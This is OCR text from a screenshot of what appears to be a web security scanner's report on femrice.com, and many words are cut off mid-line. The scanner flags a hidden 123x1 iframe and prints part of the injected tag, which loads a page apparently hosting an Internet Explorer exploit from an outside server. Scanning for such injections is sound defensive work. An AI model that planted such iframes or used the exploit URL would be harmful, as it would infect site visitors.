
Request
Server
http://www.femrice.com/
200 O
Conten
Content
Hidden iFrame found.
size:
123x1
src:
http://www.cyrxjh.com:888/ms14065exp.htm
<iframe src=http://www.cyrxjh.com:888/ms1
http://www.femrice.com/js/jquery-1.7.1.min.js
200 O
Conten
Content
http://www.femrice.com/jquery-1.4.4.min.js
404 No
Conten
Content
Hidden iFrame found.
size:
123x1